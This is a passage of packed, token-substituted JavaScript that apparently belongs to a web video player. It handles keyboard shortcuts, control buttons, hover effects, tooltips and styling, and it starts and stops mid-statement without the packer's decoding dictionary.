b){if(b.2z(i)){if(b[i].s("9L")=="5Z"&&o.lL){b[i].7Q(x,1)}if(b[i].s("3F")=="3l:5Z,1.0"){b[i].Gs(x)}}}}}H.wU=E(x){if(1n){1n.lB("7W")}if(o.5r){o.5r.gC()}if(o.D7){Y.D6()}};H.e2=E(){if(1n){1n.b3();1n.g("1y")?1C(E(){1n.1r()},4c):\'\'}if(o.5r){o.5r.gC()}if(o.5j&&o.5m){o.3Q.aK()}};H.D5=E(){o.5r?o.5r.1r():\'\';if(1n){1n.D5()}};H.lX=E(lY,2n,6t){W(B x in b){if(b.2z(x)){if(b[x].g("1j")=="1n"){if(b[x].s("jI")==1){b[x].OO()}}if(b[x].g("IH")=="1n#"+lY){b[x].2h("2h#5g",2n);if(b[x].g("1I")=="1H"){if(6t){b[x].7B(D4(6t))}}F{if(v.1n[\'1n\'+lY+\'1j\']=="2e"){if(6t==2U("8e")){b[x].fV(0)}F{b[x].fV(1)}}2P()}er(b[x])}}}};H.Vh=E(){if(1n){1n.8V();1n.lB("7W");1n.lB("8b")}};H.pD=E(){B x=7G("1j","2X");if(x){x.pD()}};H.6e=E(){2P();if(9v){o.D3=G}};H.Gt=E(x){if(!9v||x==1){2P();5q()}F{v.1A.D2=G}};H.Dq=E(){B b=7G("1I","O");if(b){b.OM()}};H.5B=E(){5q();2P();5q();if(o.aM){3c(9b)}F{!9v?4M(9b):\'\'}};H.HN=E(1u){if(1G.i9==v.id&&v.22.on==1){B x=1u.Vj;B y=J;if(x==1E){x=1u.V8}if(K(o.P)||K(o.9w)||o.DL==1){L J}if(o.1B&&v.22.lo==1){y=G}if(((v.22.b0==1&&x==32)||(v.22.176==1&&x==13)||(v.22.k==1&&x==75))&&(o.7j||o.4L||y)){if(v.22.3j==1){9h(\'1B\',o.1B?0:1)}o.X.b4();1u.aO();L J}!v.22.uC?v.22.uC=0.2:\'\';!v.22.1S?v.22.1S=5:\'\';if(v.22.UN==1&&(o.7j||y)){if(o.R.1e()>0){W(B i=48;i<58;i++){if(x==i){o.X.4I((o.R.1e()*(x-48)*10)/100,G)}}}}if((x==39||(v.22.l==1&&x==76))&&(o.7j||y)){uW(v.22.Dd)}if((x==37||(v.22.j==1&&x==74))&&(o.7j||y)){uX(v.22.Dd)}if(x==38&&(o.7j||y)){uW(v.22.Dr)}if(x==40&&(o.7j||y)){uX(v.22.Dr)}if(x==187&&(o.7j||y)){uW(v.22.Ve)}if(x==189&&(o.7j||y)){uX(v.22.Ve)}}};E 7G(y,z){W(B x in b){if(b.2z(x)){if(b[x].s(y)==z){L b[x]}}}}E uW(x){if(x=="6o"){if(o.Y){o.S.dW()}F{x="4o"}}if(x=="4o"){if(o.R.1e()>0){B sk=o.R.1f()+43(v.22.4o);if(sk<o.R.1e()){o.X.4I(sk,G);js("uZ",sk)}}}if(x=="1L"){o.X.4U(43(v.1L)+43(v.22.uC));1u.aO()}if(x=="1S"){o.R.1S(v.22.1S/100);1u.aO()}if(v.22.3j==1){9h(x,1)}}E uX(x){if(x=="6o"){if(o.Y){o.S.gB()}F{x="4o"}}if(x=="4o"){if(o.R.1e()>0&&o.1J){B sk=o.R.1f()-v.22.4o>=0?o.R.1f()-v.22.4o:0;o.X.4I(sk,G);js("uZ",sk)}}if(x=="1L"){o.X.4U(43(v.1L)-43(v.22.uC));1u.aO()}if(x=="1S"){o.R.1S(-v.22.1S/100);1u.aO()}if(v.22.3j==1){9h(x,0)}};H.H4=E(1u){if(1G.i9==v.id){B x=1u.Vj;if(x==1E){x=1u.V8}if(x==57){if(v.1a==1){}}if(o.2c&&x==27){o.X.91()}if(K(o.P)||K(o.9w)){L J}if(v.22.on==1){if(v.22.f==1&&x==70&&v.iG!=1&&(o.7j||o.4L)){if(v.22.3j==1){9h(\'2c\',o.2c?0:1)}o.2c?o.X.91():o.X.ba()}if(v.22.s==1&&x==83&&(o.7j||o.4L)){if(o.3W){if(v.22.3j==1){9h(\'2e\',o.5J?0:1)}3H("UI")}}if(v.22.m==1&&x==77&&(o.7j||o.4L)){if(v.22.3j==1){9h(\'4n\',o.2V?1:0)}o.2V?o.X.6U():o.X.6b()}}}};H.4T=E(){2Y(o.mG);W(B x in o){if(x.I("1d")==0&&x.I("SA")>-1){2Y(o[x])}}W(B i=0;i<kX.Q;i++){B 1i=kX[i];if(b[1i]){b[1i].4T()}}if(1n){1n.4T()}if(Y){Y.4T()}bg.4T();ds?ds.4T():\'\';if(9b.4y==o.1W){o.1W.3m(9b)}F{o.1A?o.1A.3m(9b):\'\'}};H.na=E(){na()};H.eo=E(x){eo();x?\'\':5q()};H.l1=E(){l1()};H.hb=E(){L 9v}};B Vo=E(1i){B i;B C=[];B w;B h;B EF=0;B bg;B vv;B aP;B sc=0;B 5g=G;B Hy=J;B 4h=1;B 4t=1;B 2S;B lv;B 3o;B a3;B 1j;B cp=\'\';B x0;B y0;B on;B 5u=J;B cW=J;B DT=0;B 16J;B 16I=0;B jH=0;B KP=0;B jo=0;B w8=J;B I3=J;B lq=J;B 3k=J;B lk;B jI;B uR;B FL=J;B DG=J;B w4;C=ef(C,iy.U);C=ef(C,v[1i]);B X=[C.1j];1j=X[0];K(C.JR)?X[1]=C.JR:\'\';K(C.JQ)?X[1]=C.JQ:\'\';K(C.1O)?C.1H=C.1O:\'\';if(2m(C.JP)){o.cH?C.1S=C.JP:\'\'}if(1j=="3z"){o.lc=G}if(K(C.3F)){if(C.1I=="1H"&&C.3F!=\'\'){if(K(v[C.3F+\'1H\'])){C.1H=v[C.3F+\'1H\']}}if(C.3F.I("1n#")==0){cp=C.3F;if(C.3o==\'\'&&cp.I(",")==-1){C.3o=2U(v.1n[\'1n\'+cp.1h(9)+\'1j\'])}}if(C.3F.I("7K")>-1){v.JO=G}if(C.3F.I("3z:")>-1){o.lc=G}if(C.3F=="182"){C.JM=1o 19k(C)}}B 8M=C.3o?C.3o.2y("///"):[];if(C.JG==1){C.1I="1H";C.1H=oP(0)+(X.Q>1?\'///\'+oP(1):\'\');if(2m(C.cA)){C.1q=C.cA}}C.it=[];C.il=[];B Dt=0;B 3j=1o cs();B 1w=1o cs();B gk=1o cs();B 19i=1o cs();B oW=0;B du;if(C.1I=="1H"){if(C.5M){if(K(v[C.5M+\'1H\'])){C.1H=v[C.5M+\'1H\']}}if(K(C.1H)){3j[0]=4z(C.1H);C.wD=C.1H.Q;B DF=[\'/\',\'|\',\'-\'];DF.I(C.1H.1h(-1))>-1?C.Gi=C.1H.1h(-1):\'\';DF.I(C.1H.1h(0,1))>-1?C.CZ=C.1H.1h(0,1):\'\';if(1j=="1f"||1j=="1e"){if(C.1H.I(\'0:\')==0){C.wG=G}if(C.1H.2y(":").Q==3){C.Id=G}F{if(C.1H.I(\'g0:g0\')>-1){C.Ij=G}}if(C.vF==1){v.vF=1}}if(C.JH==1&&C.1H.I("-")==0){C.Ii=G}if(C.1H.I("///")>0&&(1j=="4H"||C.JG==1)){C.j7=C.1H.2y("///");C.1H=3j[0]=C.j7[0]}}if(v.DQ==1){1C(aH,100);1C(aH,4R);1C(aH,26)}}F{if(K(C.1w)){3j[0]=C.1w;if(3j[0].I("///")>0&&3j[0].I("kA")==-1){3j=C.1w.2y("///")}if(K(C.jK)){3j[1]=C.jK}if(C.Ln==1){if(2m(C.JN)){3j.1Z(C.JN);oW=3j.Q-1}}}}if(1j=="4H"){if(C.19h==1&&K(C.nf)){C.FY=C.3F}}B 1d=1Q("1V");B sp=C.1v;if(sp.I(\'bq\')>-1){o.bq?o.bq.1N(1d):1C(E(){o.bq.1N(1d)},100);o.JV=G}F{if(o.fc&&((ge(sp,["2I"])&&C.19g!=1)||(ge(sp,["1d"])))){o.1A.1N(1d)}F{o.1W.1N(1d)}if(1j=="e8"&&C.19d==1){1d.C.4d=vp}}if(C.K9==1){C.pe=1o 19c(C,1d)}B vv=1Q("1V");1d.1N(vv);B gI=1Q("1V");O(gI,{"1v":"2r","18":0,"1b":0});1d.1N(gI);O(1d,{"1v":"2r","18":0,"1b":0,"1D":1,"h3":"r3","wI":"1em"});if(2m(C.5M)){42(1d,{"id":(v.id+"3J"+"dP"+C.5M)})}if(C.DO==1||C.Du==1||C.19b==1){O(gI,{"51":"2Z 0.2s 3d"})}if(3j.Q>0){W(i=0;i<3j.Q;i++){1w[i]=1Q("1V");O(1w[i],{"1v":"2r","1b":0,"18":0,"9y":"1T","1D":C.a,"51":"1D 0.1s 3d"});if(C.jP>C.1S){O(1w[i],{"51":"1D 0.1s 3d,2Z 0.1s 3d"})}if(C.1I=="jw"&&C.3R!=\'\'){if(2m(C.5M)){42(1w[i],{"id":(v.id+"3J"+"1d"+"3J"+C.5M+"3J"+"1w")});if(v[C.5M+\'3R\']){C.3R=v[C.5M+\'3R\']}}if(ge(C.3R,[".Fh",".ng",".199","kA",".cq"])){C.3R.I("//")==-1&&C.3R.I("kA")==-1?C.3R=\'//\'+C.3R:\'\';B z=1Q("4C");C.9D=1;z.1t("gf",FU);z.3R=C.3R;1w[i].1N(z);C.w=1w[i].2o;C.h=1w[i].3h;if(C.Je>0){O(z,{1c:C.Je})}}}if(C.1I=="1H"){O(1w[i],{"1q":(C.1q),"h3":C.eX*1R(v.6A,1),"rb":h6(C.3O),"pf-la":C.m5+\'px\',"2L":"0 bp 0 bp","dS-b0":"hA"});if(o.cH){if(2m(C.Jc)){O(1w[i],{"h3":C.Jc*1R(v.6A,1),})}}if(C.2i==1){if(C.1H.I("<a ")>-1||1i=="g2"){O(1w[i],{"9y":"2t"})}}if(C.J5==1){O(1w[i],{"3O-gg":"J5"})}if(C.v6>0){O(1w[i],{"3O-gg":C.v6})}if(C.Jb){O(1w[i],{"wI":C.Jb+"em"})}3j[i]==\'6x\'?3j[i]=2U("6x"):\'\';1w[i].1P=Gm(3j[i]);1C(Gu,100);C.w=1w[i].2o;C.h=1w[i].3h;if(2m(C.5M)){42(1w[i],{"id":(v.id+"uH"+C.5M+"194")})}}if(C.1I=="O"){o.1J?1C(Gp,4c):\'\'}B bz=3j[i].5S();if(bz.I(\'B:\')==0){bz=1R(1G[bz.1h(4)],\'\')}B vb=bz.I(\'<2f\')>-1||bz.I(\'<193\')>-1;if(C.1I=="2f"&&(bz.I(\'<g>\')>-1||vb)){if(1j=="4n"||1j=="4H"){bz=bz.1m(/p3/g,\'p3\'+v.id+1i)}if(bz.I(\'3p\')>-1){eb(1w[i])}1w[i].1P=(!vb?"<2f Z=\'20\' 1c=\'20\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\'>":\'\')+bz+(!vb?"</2f>":\'\');1w[i].2o>20?C.w=1w[i].2o:\'\';1w[i].3h>20?C.h=1w[i].3h:\'\';O(1w[i],{"Z":C.w,"1c":C.h});if(C.cA!=-1){jk(1w,C.cA)}if(2m(C.5M)){42(1w[i],{"id":(v.id+"uH"+C.5M+"vc"+i)})}}gI.1N(1w[i]);if(C.3F=="g9"){if(1F vg!=="1E"&&K(1G.v5)){!o.c4?o.c4=1o vg(1w[i]):\'\'}}i>0?1r(1w[i]):\'\'}cS();uR?FU():\'\';if(C.3F=="3Q"){C.3Q=1;C.1r=1;o.3Q?1w[0].1P=o.3Q.bd(C.cA!=-1?C.cA:\'#46\'):\'\';if(o.1l.2g){1w[0].J6=DH;1w[0].19e=5F;1w[0].DN=DI}F{1w[0].pU=6q;1w[0].pH=5F;1w[0].nw=gH}}F{if((bg.2o*C.1S<35||bg.3h*C.1S<35)&&C.1I!=\'1H\'){FT();eb(aP)}F{eb(bg);if(C.iR==1){cS();eb(bg)}}}if(1j=="4H"){B lu=\'\';if(C.gQ==1&&K(C.3F)){lu=C.3F;if(lu.I("3l:")==0){if(lu==\'3l:1B\'&&C.nf==\'3l:3G\'){C.pp=1}B 1p=lu.1h(4).2y(",");if(1p.Q==2){B 7Y=1p[1].2y("/");if(7Y.Q==2){1p[0]==\'hd\'?1p[0]="5P":\'\';if(v[1p[0]]==7Y[1]){C.a=1;O(1w[0],{"1D":C.a})}}}}if(lu=="Jn"||lu=="4p"){o.X.iX();1d.C.4d=vp;o.DL=1}}if((C.1r==1&&(C.Jr==1||C.Jq==1||C.Jp==1))||lu.I("6u")==0||lu=="JE"||lu=="a4"){C.KO=1;if(9j([C.1v],"1d")||C.L2==1){C.L0=1}}if(lu.I("6u")==0){1d.C.4d=vp}}W(B sf in C){Gk(sf)}if(1j=="1n"&&C.jI==1){jI=1o KY(1d,bg,C)}if(C.2i==0){go(1d)}if(C.9D==1){1r(bg)}if(C.2S==1){wP()}if(C.1v.I("2p")>-1){jH=1}if(C.1v.I("1b")>-1){KP=1}if(C.1v.I("2I")>-1){jo=1;1j=="4H"&&2m(C.3F)?1d.C.4d=vp:\'\'}if(C.1v.I("1d")>-1){jo=1}2P();B t=\'\';if(C.dq!=0){t+="ox("+C.dq+"Fc)"}if(C.19F==1){t+=" 4h(-1)"}if(C.19t==1){t+=" 4t(-1)"}if(t!=\'\'){O(gI,{"2Z":t})}if(1j=="e8"){p4()}B 1p=[];B i;if(1j=="Y"){1p=[\'f8\',\'KS\',\'vq\',\'KR\',\'vt\',\'tf\'];W(i=0;i<1p.Q;i++){if(K(C[1p[i]])&&!K(v.Y[1p[i]])){v.Y[1p[i]]=C[1p[i]]}}}if(1j=="1O"){1p=[\'wN\',\'DK\',\'DJ\'];W(i=0;i<1p.Q;i++){if(K(C[1p[i]])&&!K(3b[1p[i]])){v[1p[i]]=C[1p[i]]}}}C.uM==1?aG():\'\';if(1j=="4H"&&C.on==0){3c(1d)}if(C.1r==1&&C.vj>0){1C(Lk,C.vj*26)}}E Lk(){C.vj=-1;o.S.5B()}E FT(){if(aP){aP.4y.3m(aP)}aP=1Q(C.iR==1?"bd":"1V");O(aP,{"1v":"2r","1b":0,"18":0,"Z":C.1I=="jw"?bg.2o:(bg.2o>35?bg.2o:35)*C.S8,"1c":C.1I=="jw"?bg.3h:(bg.3h>35?bg.3h:35)*C.F7});C=5l(C,\'og\',\'og\');1d.1N(aP)}E eb(x){if(1j.I("1f")==0&&X.Q==1){C.2i=0}if(1j=="4H"&&C.gQ==0){C.2i=0}if(C.2i==1){DG=C.iR==1&&x==bg;if(C.iR==1&&2m(C.iQ)){42(x,{"iQ-8W":C.iQ})}if(C.oD==1){O(x,{"4P":"3p"})}O(x,{"9y":"2t"});if(o.1l.2g){x.1t("cW",E(e){DI(e)},{6B:J});x.1t("hB",E(e){DH(e)},{6B:J});x.1t("hD",E(e){Lh(e)},{6B:J})}x.bs=7L;if(v.1A.oh==1||C.oh==1){O(x,{"28-1q":"#F8","1D":0.5})}}F{O(x,{"4P":"7V"})}if(!o.1l.2g){x.pU=6q;x.pH=5F}x.P4=l2;x.P5=l7;if(C.3k==1||C.2S==1){x.nw=gH}}E DI(e){js("19z"+1i);e.dz();cW=G}E DH(e){C.Lg==1?6q():\'\';e.dz()}E Lh(e){e.dz();e.aO();C.Lg==1?5F():\'\';if(!cW){7L(e)}cW=J}E cS(){if(bg){bg.4y.3m(bg)}bg=1Q(DG?"bd":"1V");O(bg,{"1v":"2r","1b":0,"18":0});if(2m(C.5M)){42(bg,{"id":(v.id+"uH"+C.5M+"19v")})}w=C.w;h=C.h;C.jF=-1;C.d9=-1;C=5l(C,\'2T\',\'2T\');C=5l(C,\'bV\',\'bV\');if(C.db&&o.cH){if(C.db!=\'0 0 0 0\'){C=5l(C,\'bV\',\'db\')}}if(C.1I=="1H"){w=1w[Dt].2o;h=1w[Dt].3h;if(C.DC>0){w<C.DC?w=C.DC:\'\'}}C=5l(C,\'ik\',\'ik\');C=5l(C,\'Kq\',\'Kq\');if(2m(C.5M)&&K(v.4H)&&C.1j=="4H"){if(1F(v.4H)==\'3E\'){W(B i=0;i<9n.7x(v.4H).Q;i++){if(v.4H[i][C.5M]){if(v.4H[i][C.5M]=="8e"){C.on=0}F{B 1p=v.4H[i][C.5M].2y(":");if(1p[0]=="2T-18"){if(1p[1].I("%")>0){C.mI=2J(1p[1])}F{C.4W=2J(1p[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.dw+C.e9;w=w+C.8y+C.8w;C.h=h;C.w=w;if(C.1I=="1H"){C.nO=1w[0].3h}}F{C.4Q=0}O(bg,{"Z":(C.Km==1?DB:w),"1c":h,"F5":(C.vk*h)/2,"51":"28 .1s 3d, 1D .2s, 2Z .1s 3d"+(2m(C.cr)?\', 6C .1s 3d\':\'\')});b9(C.5b,C.4Q);if(C.1I=="jw"){O(bg,{"Z":w,"1c":h,"F5":(C.vk*h/C.1S)/2,})}if(C.P1==1){F2(bg,C.5b,C.Pe,C.Pu)}if(C.o9==1){O(bg,{"2N":1R(C.P6,1)+"px 7P "+C.oG})}if(C.8R==1){O(bg,{\'hQ-6C\':\'8R(9G)\'})}vv.1N(bg);if(C.9b==1){O(1w[0],{\'28\':3Y(1R(C.18i,\'4E\'),1R(C.18h,0.5),1w[0]),\'2N-6w\':1R(C.18g,0),\'2L\':DA(1R(C.18f,0))})}}E b9(x,y){!2m(x)?x=C.5b:\'\';!2m(y)?y=C.4Q:\'\';O(bg,{"28":(C.Dy==1?"3d-5o("+(C.18d==1?"to 2p,":\'\')+3Y(x,y)+","+3Y(C.18w,y)+")":3Y(x,y,bg))})}E 2P(){B jF=(-bg.3h/2);B d9=(-bg.2o/2);if(jF!=C.jF||d9!=C.d9){O(bg,{"1b":(-bg.3h/2),"18":(-bg.2o/2)});C.jF=jF;C.d9=d9}if(aP){B x=C.1I=="jw"?bg.2o:(bg.2o>35?bg.2o:35);B y=C.1I=="jw"?bg.3h:(bg.3h>35?bg.3h:35);O(aP,{"1b":(-y/2)+C.P3-C.P2,"18":(-x/2)+C.18x-C.18L})}W(B i=0;i<3j.Q;i++){B it=C.1I=="2f"?2K.4r(2J(1w[i].C.1c))/2:2K.4r(1w[i].3h)/2;B il=C.1I=="2f"?2J(1w[i].C.Z)/2:1w[i].2o/2;if(it!=C.it[i]||il!=C.il[i]){O(1w[i],{"1b":-it,"18":-il});if(bg){O(1w[i],{"1b":(6s(1w[i].C.1b)+C.dw/2-C.e9/2+C.18U/2+C.18S/2),"18":(6s(1w[i].C.18)+C.8y/2-C.8w/2+C.18O/2+C.18N/2)})}C.it[i]=it;C.il[i]=il}}}E 6q(){B i;5u=G;if(C.gk==1){if(on&&K(C.jK)){i=1}F{i=0}if(du&&gk.Q>2){i=2}if(gk[i]){wh();1y(1w[gk[i]])}}if(C.bg==1){if(2m(C.ae)||2m(C.8I)){b9(C.ae,C.8I)}if(2m(C.cr)){O(bg,{"6C":"fL("+C.cr+")"})}}if(C.8U>-1&&!Hy){W(i=0;i<3j.Q;i++){if(1w[i].C.3C!="3k"){O(1w[i],{"1D":C.8U})}}}if(C.ur!=-1){jk(1w,C.ur)}if(C.Du==1){im()}if(C.jP>C.1S&&C.jP>-1){1S(C.jP)}if(1j=="1n"&&o.S.dx()){}F{if(C.2S==1&&C.uM!=1){B x=8M.Q>1&&!on?8M[1]:8M[0];if(x){if(x.I(\'B:\')==0){3o.1P=1G[x.1h(4)];aG()}}1y(2S);O(2S,{"1D":1})}}if(1j=="4n"){o.X.6E(G);o.6E=G}o.gc=G;o.S.oV(1i,"5u")}E 5F(){l7();5u=J;B i;if(C.gk==1){if(on&&K(C.jK)){i=1}F{i=0}if(du&&gk.Q>2){i=2}wh();1y(1w[i])}if(C.bg==1){if(2m(C.ae)||2m(C.8I)){b9(C.5b,C.4Q)}if(2m(C.cr)){O(bg,{"6C":"fL(1)"})}}if(C.8U>-1){W(i=0;i<3j.Q;i++){if(1w[i].C.3C!="3k"){O(1w[i],{"1D":C.a})}}}if(C.jP>-1){1S(C.1S)}if(C.ur!=-1){jk(1w,(C.cA==-1?\'#46\':C.cA))}if(C.Du==1){iw()}if(1j=="4n"&&!o.2c){o.X.6E(J);o.6E=J}EJ();o.gc=J;o.S?o.S.oV(1i,"5d"):\'\'}E EJ(){if(C.2S==1&&C.uM!=1){1r(2S);O(2S,{"1D":0})}}E 7L(e){e?e.a6=G:\'\';if(!w8){o.S.kp(1i);if(1j=="4H"){pd()}EJ();if(C.18B==1){DT-=30;wb(1w[0],DT)}lq=G;if(C.Hp==1||(1i=="ul"&&C.1r==1&&C.EK==1)){o.S.5B()}}};H.ug=E(){7L()};E l2(){if(2m(C.FD)){1S(C.FD)}if(2m(C.FZ)){jk(1w,C.FZ)}}E l7(){if(2m(C.FD)){1S(C.1S)}if(2m(C.FZ)){jk(1w,uc(C.cA,\'46\'))}}E pd(){if(3j){if(3j.Q>1){if(on==G){1y(1w[0]);1r(1w[1])}F{1y(1w[1]);1r(1w[0])}}if(C.2S==1&&8M.Q>1){3o.1P=o.ni+(on==G?8M[0]:8M[1])+o.pj;aG()}}if(K(C.FY)){if(on==G){C.3F=C.FY}F{C.3F=C.nf}}oR();on=!on;if(C.3F){if(C.3F.I(",0/1")>-1){js(C.3F,on?1:0)}}if(C.bg==1&&K(C.FX)){if(C.FX!=-1){if(on){C.HB=C.5b;C.5b=C.FX}F{C.5b=C.HB}cS();eb(bg);2P();if(C.1I=="1H"){aH()}F{1S(C.1S)}}}}E oR(){if(K(C.j7)){if(C.j7.Q>1){if(on==G){7B(C.j7[0])}F{7B(C.j7[1])}}}}E Gq(1u){1u.a6=G;o.S.kp(1i)}E wh(){W(B i=0;i<3j.Q;i++){if(1w[i].C.3C!="3k"){O(1w[i],{"1D":C.a});1r(1w[i])}}}E Gu(1H){if(1w[0]){if(1w[0].2o>o.3f-C.4W-C.5e-C.8y-C.8w){if(C.FV==1){if(!1H){1H=1w[0].1P}1w[0].1P=\'<FV>\'+1H+\'</FV>\'}F{O(1w[0],{"dS-b0":"bH"})}O(1w[0],{"Z":o.3f-C.4W-C.5e-C.8y-C.8w})}}}E FU(){if(bg){uR=J;C.9D=0;1r(bg);if(1w[0]){C.w=1w[0].2o*C.1S;C.h=1w[0].3h*C.1S;1S(C.1S)}C.bv=0;cS();FT();eb(aP);1y(bg);2P();o.S.6e();if(!6J(1d)){3c(1d)}}F{uR=G}}E M4(1u){1u.a6=G}E gH(){if(!o.1l.2g&&!o.gc){6q()}aG()}E 1S(x){if(x>0){O(bg,{"2Z":"1S("+x+")"});W(i=0;i<3j.Q;i++){O(1w[i],{"2Z":"1S("+x+")"})}if(C.pe){C.pe.1S(x)}4h=x;4t=x}}E wP(){2S=1Q("1V");O(2S,{\'1v\':\'2r\',\'18\':0,\'1b\':0,\'1c\':\'2t\',"1D":0,"51":"1D 0.1s 3d"});lv=1Q("1V");C=5l(C,\'nz\',\'nz\');C=5l(C,\'Hc\',\'Hc\');O(lv,{\'1v\':\'2r\',\'18\':0,\'1b\':0,\'Z\':\'100%\',\'1c\':30,\'28-1q\':C.nJ,\'1D\':C.nL,\'2N-6w\':C.Fm});3o=1Q("1V");O(3o,{\'1v\':\'2r\',\'18\':C.Ft,\'1b\':C.wR,\'1q\':C.Fq,\'3O-g6\':h6(C.Fo),\'3O-3A\':C.Fd*1R(v.6A,1),"pf-la":C.Fn+\'px\',"2X-1c":"1"});if(C.3o){if(C.3o.I("B:")==0){C.GW=G}}if(!C.GW){O(3o,{\'dS-b0\':\'hA\'})}if(C.ku==1){a3=1Q("1V");a3.1P=\'<2f Z="9G" 1c="wV" wZ="0 0 8 6" 8z="1.1" 41="3D://3U.w3.3N/4s/2f" 41:4g="3D://3U.w3.3N/7H/4g"><kt id="Ns" 2W="1T" 5C="#\'+C.nJ.1m("#","")+\'" 5C-Ny="Nw" 9X="0 0 8 0 4 6"></kt></2f>\'}if(C.uM==1){O(2S,{"1D":1});eb(2S)}F{go(2S)}1d.1N(2S);3o.1P=o.ni+(C.3o==\'\'?2U(1j):8M[0])+o.pj;2S.1N(lv);2S.1N(3o);if(C.ku==1){2S.1N(a3);B FO=o.FE?\'-9G\':\'-wV\';B ps=C.1hB;if(!K(ps)){ps=\'\'}B tp=ps.I("1b")>-1;if(tp){wb(a3,\'-180\')}O(a3,{\'1v\':\'2r\',\'2p\':(ps.I("2p")>-1?10*C.1S:\'2t\'),\'18\':(ps.I("18")>-1?10*C.1S:(ps==\'\'||ps==\'1b\'?\'50%\':\'2t\')),\'2T-18\':(ps==\'\'||ps==\'1b\'?\'-G5\':0),\'2I\':(tp?\'2t\':FO),\'1b\':(tp?FO:\'2t\'),\'1D\':C.nL})}aG()}E aG(){if(C.2S==1){O(2S,{"1b":(jo==1?-h-2S.3h+3:-2S.3h/2)+C.1h0-C.1gQ,"18":(jH==1?-3o.2o:(jo==1?-w/2:+3o.2o))-(jo==1?0:3o.2o/2+5)+C.1gT-C.1hE,"1c":C.wR+3o.3h+C.Fr,"Z":C.Ft+3o.2o+C.Nq});O(lv,{\'1c\':2S.3h});2S.C.4d="26"}}H.c=E(){L 1d};H.s=E(x){if(1j=="4H"){Gk(x)}L C[x]};H.ss=E(x,x2){L K(C[x])?C[x][x2]:J};H.g=E(x){eB(x){1z"Z":L w;1k;1z"1c":L h;1k;1z"h":L 1R(C.nO,h);1k;1z"x":L 6s(1d.C.18);1k;1z"y":L 6s(1d.C.1b);1k;1z"1D":L 1d.C.1D?1d.C.1D:1;1k;1z"1y":L 5g;1k;1z"4h":L 4h;1k;1z"4t":L 4t;1k;1z"1j":L 1j;1k;1z"IH":L cp;1k;1z"lq":L lq;1k;1z"1I":L C.1I;1k;1z"Q":L C.wD?C.wD:0;1k;1z"1i":L 1i;1k;1z"x0":L x0;1k;1z"y0":L y0;1k;1z"5u":L 5u;1k;1z"1n#":L cp.I("1n#")==0;1k;1z"1n:":L cp.I("1n:")==0;1k;1z"FN":L 1j=="4H"&&C.1I=="1H";1k;1z"2h#5g":L FL;1k;7V:L J}};H.2h=E(k,x){eB(k){1z"1y":5u?5F():\'\';5g=x;1k;1z"2n":Iv(x);1k;1z"4M":4M(1d);1k;1z"3c":3c(1d);1k;1z"HU":C.3k=0;1k;1z"FM":if(C.IC>0&&C.3k!=1&&!lk){2A(lk);lk=1C(E(){3c(1d);(C.1i3!=1?C.3k=1:\'\');lk=1E},C.IC*26)}1k;1z"1S":1S(x);1k;1z"1hI":O(1d,{"2Z":"1S(0)"});1k;1z"4h":O(1d,{"2Z":"4h("+x+")"});4h=x;1k;1z"4t":O(1d,{"2Z":"4t("+x+")"});4t=x;1k;1z"1D":O(1d,{"1D":x});1k;1z"x5":O(1w[0],{"1D":x});1k;1z"gb":O(1w[0],{"6C":"gb("+x+")"});1k;1z"18":O(1d,{"18":x});1k;1z"1b":O(1d,{"1b":x});1k;1z"Z":O(1d,{"Z":x});1k;1z"1c":O(1d,{"1c":x});1k;1z"Fp":C.Fp=x;1k;1z"jH":jH=x;1k;1z"2h#5g":FL=x;1k;1z"x":O(1d,{"18":x});1k;1z"y":O(1d,{"1b":x});1k;1z"7m":C.7m=x;1k;1z"6u":C.6u=x;1k;1z"x0":x0=x;1k;1z"y0":y0=x;1k;1z"jE":C.jE=x;1k;7V:L J}};E Iv(x){if(x&&o.1l.2g){w8=G;1C(ID,eO)}if(!x){if(wg()&&du){1r(1w[oW]);1y(1w[0]);du=J}}if(C.9D==1){x?1y(1d):1r(1d)}F{if(1i=="1i6"||1i=="1hJ"){x?1y(1d):1r(1d)}F{O(1d,{"2n":(x?"4p":"1T")})}5g=x;x?1y(1d):\'\'}if(x&&C.w6){C.w6=J;1C(aH,100)}}E ID(){w8=J}H.7B=E(x,y){if(cp!=\'\'&&(C.1H==\'x\'||C.1H==\'1x\')){x=x+\'x\'}if(y){x=C.1H+x}7B(x);!6J(1d)?C.w6=G:\'\'};B FJ;H.m0=E(x){if(FJ!=x){C.aF=x;7B(x);!6J(1d)?C.w6=G:\'\';o.S?o.S.6e():\'\'}FJ=x};H.im=E(){im()};H.iw=E(){iw()};E im(){2Y(w4);w4=6r(E(){wb(gI,sc);sc+=5},(1/1R(C.1i5,4))*100)}E iw(){2Y(w4)}E wb(x,y){O(x,{"2Z":"ox("+y+"Fc)"+(x==1w[0]&&!I3&&4h!=1?\' 1S(\'+4h+\')\':\'\')})};H.Ik=E(x){if(C.1H.I("{1O")>-1){7B(C.1H)}};H.pd=E(){pd()};H.G3=E(x){on=x==0;oR()};E 7B(1H){if(C.1I=="1H"){if(K(1H)){if(C.Id){if(1H.Q==4){1H=(C.wG?\'0:0\':\'g0:0\')+1H}if(1H.Q==5){1H=(C.wG?\'0:\':\'g0:\')+1H}if(1H.Q==7){1H=(C.wG?\'\':\'0\')+1H}}if(C.Ij){if(1H.Q==4){1H=\'0\'+1H}}C.wD=1H.Q}1H=(C.CZ?C.CZ+(C.Ii?\'\':\' \'):\'\')+1H+(C.Gi?\' \'+C.Gi:\'\');B Lm=1w[0].2o+(C.bg==1?C.dw+C.e9:0);B KB=1w[0].3h+(C.bg==1?C.dw+C.e9:0);1w[0].1P=o.ni+(1j=="4H"?Gm(1H):1H)+o.pj;if(C.1eO==1){1w[0].1P+=\'<7U C="2n:aX-4p;Z:dc"></7U><7U C="2N-1b: bp 7P \'+3L(C.1q)+\';2N-18: bp 7P cG;2N-2p: bp 7P cG;1v: 2r;2p:bp;1b: 50%;2T-1b: -5f;"></7U>\'}if(1j=="1O"){O(1w[0],{"Z":"2t","dS-b0":"hA"});Gu(1H)}C.w=1w[0].2o+(C.bg==1?C.8w+C.8y:0);C.h=1w[0].3h+(C.bg==1?C.dw+C.e9:0);if(Lm!=C.w||KB!=C.h||(C.w>0&&EF==0)){aH()}if(1w[0].2o>0){EF=C.w}F{cp!=\'\'?1r(1w[0]):\'\';if(1H!=\'\'){1C(aH,10)}}}}H.aH=E(){aH()};E wg(){L!o.R.7i()&&C.Ln==1}E 